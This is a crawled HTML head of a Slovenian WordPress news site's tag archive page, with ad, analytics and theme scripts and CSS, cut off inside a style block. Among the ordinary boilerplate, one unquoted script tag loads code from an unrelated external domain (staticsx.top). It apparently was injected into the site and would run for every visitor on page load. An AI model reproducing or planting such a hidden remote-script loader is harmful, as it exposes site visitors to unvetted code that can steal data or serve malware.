

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://e-koroska.si/oznaka/janja-sirnik/
body_size: 36681
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>Janja Širnik Archives - e-Koroška</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://e-koroska.si/xmlrpc.php" />

<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.ekoroska.si.ROS */
ado.master({id: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

    
<!--infotrend GA-->
    <script type="text/plain" data-service="google-analytics" data-category="statistics">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89966104-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- infotrend DFP -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/e-koroska-sidebar', [324, 250], 'div-gpt-ad-1501858061636-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<!-- header dfp -->
<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/e-koroska-header', [468, 60], 'div-gpt-ad-1502890617044-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>



    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://e-koroska.si/wp-content/uploads/2017/05/e-koroska-fav.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://e-koroska.si/oznaka/janja-sirnik/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Janja Širnik Archives" />
	<meta property="og:url" content="https://e-koroska.si/oznaka/janja-sirnik/" />
	<meta property="og:site_name" content="e-Koroška" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://e-koroska.si/oznaka/janja-sirnik/","url":"https://e-koroska.si/oznaka/janja-sirnik/","name":"Janja Širnik Archives - e-Koroška","isPartOf":{"@id":"https://e-koroska.si/#website"},"primaryImageOfPage":{"@id":"https://e-koroska.si/oznaka/janja-sirnik/#primaryimage"},"image":{"@id":"https://e-koroska.si/oznaka/janja-sirnik/#primaryimage"},"thumbnailUrl":"https://e-koroska.si/wp-content/uploads/2023/06/6-KOK-jun-2023-VAB-_Stran_09-212x300-1.jpg","inLanguage":"sl-SI"},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://e-koroska.si/oznaka/janja-sirnik/#primaryimage","url":"https://e-koroska.si/wp-content/uploads/2023/06/6-KOK-jun-2023-VAB-_Stran_09-212x300-1.jpg","contentUrl":"https://e-koroska.si/wp-content/uploads/2023/06/6-KOK-jun-2023-VAB-_Stran_09-212x300-1.jpg","width":212,"height":300},{"@type":"WebSite","@id":"https://e-koroska.si/#website","url":"https://e-koroska.si/","name":"e-Koroška","description":"Med Peco, Uršljo goro in Pohorjem.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://e-koroska.si/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; Vir" href="https://e-koroska.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; Vir komentarjev" href="https://e-koroska.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; Janja Širnik Vir oznake" href="https://e-koroska.si/oznaka/janja-sirnik/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/e-koroska.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embedpress-css-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1768208954' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1768208954' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-lazy-load-css-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/lazy-load.css?ver=1768208954' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://e-koroska.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://e-koroska.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://e-koroska.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rfw-style-css' href='https://e-koroska.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026011146' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://e-koroska.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://e-koroska.si/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #40ae49;
	border: 1px solid #000;
}

</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://e-koroska.si/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1768208949' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://e-koroska.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://e-koroska.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://e-koroska.si/wp-content/themes/e-koroska-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://e-koroska.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v3.2","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://e-koroska.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://e-koroska.si/wp-json/wp/v2/tags/1497" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://e-koroska.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
					<style>.cmplz-hidden {
					display: none !important;
				}</style>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/e-koroska.si\/wp-admin\/","wpRestNonce":"883950c23e","wpRestUrl":"https:\/\/e-koroska.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="google-site-verification" content="j3KI4v5a6DokWQ9LvqQIXAPNHUtgRYs1aoydHrAnlnc">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://e-koroska.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6488729491925189&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/e-koroska.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/e-koroska.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Prosim po\u010dakajte trenutek ...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#40ae49";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
